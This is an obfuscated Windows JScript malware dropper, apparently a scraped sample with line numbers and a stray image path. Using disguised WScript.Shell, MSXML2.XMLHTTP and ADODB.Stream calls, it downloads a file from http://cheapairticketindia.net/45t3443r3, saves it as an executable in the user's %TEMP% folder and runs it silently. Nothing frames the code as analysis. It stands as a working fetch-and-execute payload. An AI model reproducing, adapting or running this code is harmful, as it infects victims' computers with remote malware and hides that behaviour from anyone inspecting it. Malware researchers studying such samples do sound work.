 1 var EMwIiLQm = ["ActiveXObject", "ExpandEnvironmentStrings", "%TEMP%", ".txt", "RuX".replace("X","n"),
2 "WEFWEF", ("W0Sc").replace("0","")+"ript.shell"];
3 var qsBoGjnAF = this[EMwIiLQm.shift()];
4 refine = "p"
5 unexpecteds = "s"
6
7
8 var EWqJMnTg = new qsBoGjnAF(EMwIiLQm.pop());
9 var EBfoDea = new qsBoGjnAF("M0S0XM0L02.0XM0L0HT0T0P".split("0").join(""));
10 var ofvfrCwLx = EWqJMnTg[EMwIiLQm.shift()](EMwIiLQm.shift());
11 classmatee = "E";
12
13 function hermes(automobile, average) {
14
15 try {
16 var covert = ofvfrCwLx + "/" + average + EMwIiLQm.shift().split("t").join("e");
17 EBfoDea["o" + refine + classmatee + "n"]("G" + classmatee + "T", automobile, false);
18 var EBROGAD = "write";
19 EBfoDea[unexpecteds + "end"]();
20 NBEDDu = ("RespVE").replace("VE", "on");
21 if (EBfoDea.status == 200) {
22 var kXgxSCcbB = new qsBoGjnAF(("AxODB.Stream").replace("x", "D"));
23 kXgxSCcbB.type = 880-77*10-109;
24 kXgxSCcbB[EBROGAD](EBfoDea[NBEDDu + unexpecteds + "eBody"]);
25 kXgxSCcbB[(refine + "oDition").replace("D", unexpecteds)] = 0;
26 kXgxSCcbB["saveToFile"](covert, 2);
27 kXgxSCcbB.close();
28 EWqJMnTg[EMwIiLQm.shift()](covert, 1, "IGKfjqW" === "ArBPWax");
29
30 } catch (yGgrOMY) { };
31
32 }
33 hermes("http://cheapairticketindia.net/45t3443r3","CGvMIoL");
34